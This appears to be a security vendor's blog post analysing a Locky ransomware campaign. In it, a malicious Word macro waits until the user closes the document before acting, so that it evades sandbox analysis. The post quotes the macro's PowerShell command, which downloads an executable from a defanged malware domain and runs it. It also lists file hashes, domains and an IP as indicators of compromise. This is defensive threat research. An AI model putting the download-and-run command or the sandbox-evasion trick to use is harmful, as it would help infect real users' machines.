By Marcelo Rivero and Jérôme Segura
The Locky ransomware has been very active since its return which we documented in a previous blog post. There are several different Locky campaigns going on at the same time, the largest being the one from affiliate ID 3 which comes with malicious ZIP containing .VBS or .JS attachments.
Malwarebytes researcher Marcelo Rivero discovered a trick documented before with the Dridex Trojan [1] employed by Locky’s affiliate ID 5 to bypass automated analysis done via sandboxes.
Malware authors have used booby trapped Office documents containing macros to retrieve their payloads for some time, but ordinarily, the code executes as soon as the user clicks the ‘Enable Content’ button. For analysis purposes, many sandboxes lower the security settings of various applications and enable macros by default, which allows for the automated capture of the malicious payload.
Strikes when you least expect it
However, this particular Locky campaign no longer simply triggers by running the macro itself but waits until the fake Word document is closed by the user before it starts to invoke a set of commands.


“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -nop -Exec Bypass -Command (New-Object System.Net.WebClient).DownloadFile(‘http://newhostrcm[.]top/admin.php?f=1’, $env:APPDATA + ‘sATTfJY.exe’); Start-Process $env:APPDATA’sATTfJY.exe’;

The payload is downloaded and launched from the %appdata% folder followed by the typical ransom note:
Implications
While not a sophisticated technique, it nonetheless illustrates the constant cat and mouse battle between attackers and defenders. We ascertain that in their current form, the malicious documents are likely to exhibit a harmless behavior in many sandboxes while still infecting end users that would logically close the file when they realize there is nothing to be seen.

Malwarebytes blocks this ‘closing the document’ trick:
Overall we can mitigate this threat at different layers:
Indicators of compromise:
Word documents:
b613b1c80b27fb21cfc95fb9cd59b4bb64c9fda0651d5ca05b0b50f76b04c9f4 8ca111f79892cb445c44588f1ade817abcbb3f3e39971f0ef7891b90f09de1e9 23d51440e2325808add6a1e338c697adc10fc0fa6d2ae804cc94af3e725c34cf
Locky:
newhostrcm[.]top/admin.php?f=1 doctorfeelk[.]top/admin.php?f=1 47.89.250.152 7cdcb878bf9bf5bb48a0034b04969c74401b25a516078ffd7f721d8098b2a774 933bd8262a34770b06ebe64c800f98d68082c2929af69c3feae7dd4c2aa6a897 










